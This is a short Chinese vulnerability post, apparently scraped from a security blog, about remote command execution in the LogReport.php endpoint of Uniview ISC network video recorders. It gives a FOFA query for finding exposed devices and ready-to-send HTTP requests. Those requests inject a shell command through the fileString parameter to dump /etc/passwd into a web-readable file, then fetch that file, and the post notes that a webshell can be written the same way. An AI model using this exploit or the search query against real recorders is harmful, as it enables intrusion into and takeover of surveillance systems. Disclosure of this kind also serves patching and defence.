浙江宇视isc网络视频录像机 远程命令执行漏洞
浙江宇视isc网络视频录像机LogReport.php存在远程命令执行漏洞。通过此漏洞攻击者可远程写入webshell木马,控制服务器。fofa查询body="Alarm" && body="白牌定制 2023-12-25 07:1:50 Author: 网络安全透视镜(查看原文) 阅读量:41 收藏
浙江宇视isc网络视频录像机LogReport.php存在远程命令执行漏洞。通过此漏洞攻击者可远程写入webshell木马,控制服务器。fofa查询body="Alarm" && body="白牌定制 2023-12-25 07:1:50 Author: 网络安全透视镜(查看原文) 阅读量:41 收藏
浙江宇视isc网络视频录像机LogReport.php存在远程命令执行漏洞。通过此漏洞攻击者可远程写入webshell木马,控制服务器。
fofa查询
body="Alarm" && body="白牌定制"POC

GET /Interface/LogReport/LogReport.php?action=execUpdate&fileString=x;cat+/etc/passwd%3Echeck.txt HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: PHPSESSID=f952f704362e34231e810533d889f5fb; logintime=-; devLanguage=zh-CNUpgrade-Insecure-Requests: 1
然后访问路径 :
/Interface/LogReport/check.txt
GET /Interface/LogReport/check.txt HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: PHPSESSID=f952f704362e34231e810533d889f5fb; logintime=-; devLanguage=zh-CNUpgrade-Insecure-Requests: 1
返回如下:
pocsuite3 漏洞检测
文章来源: http://mp.weixin.qq.com/s?__biz=MzIxMTg1ODAwNw==&mid=2247498814&idx=2&sn=0440b6e1274a38142d2aa398f7aa7bde&chksm=96eddbff17c880e915ab1f0da1e32a4680e47ffb95e3f8c9624fef4760f8c8930cb33064f3c6&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh